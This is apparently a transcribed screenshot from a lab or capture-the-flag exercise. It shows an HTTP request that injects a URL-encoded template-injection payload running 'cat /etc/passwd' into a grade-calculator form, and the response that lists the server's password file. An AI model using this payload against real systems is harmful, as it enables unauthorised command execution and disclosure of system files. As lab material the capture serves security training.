 Host: 10.10.11.253
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:127.0)
Gecko/20100101 Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Origin: http://10.10.11.253
DNT: 1
Sec-GPC: 1
Referer: http://10.10.11.253/weighted-grade-calc
Upgrade-Insecure-Requests: 1
Priority: u=1
category1=free%0A<%25%3d+`cat+/etc/passwd`+%25>&grade1=12&weight1=
100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5
=0&weight5=0
</p>
121 </form>
122 Your total grade is 12%<p>
free
123 root:x:0:0:root:/root:/bin/bash
124 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
125 bin:x:2:2:bin:/bin:/usr/sbin/nologin
126 sys:x:3:3:sys:/dev:/usr/sbin/nologin
127 sync:x:4:65534:sync:/bin:/bin/sync
128 games:x:5:60:games:/usr/games:/usr/sbin/nologin
129 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
130 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
131 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
132 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
133 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
134 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
135 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
136 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
137 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
138 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
139 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
140 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
141 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
142 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
143 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
144 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
145 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin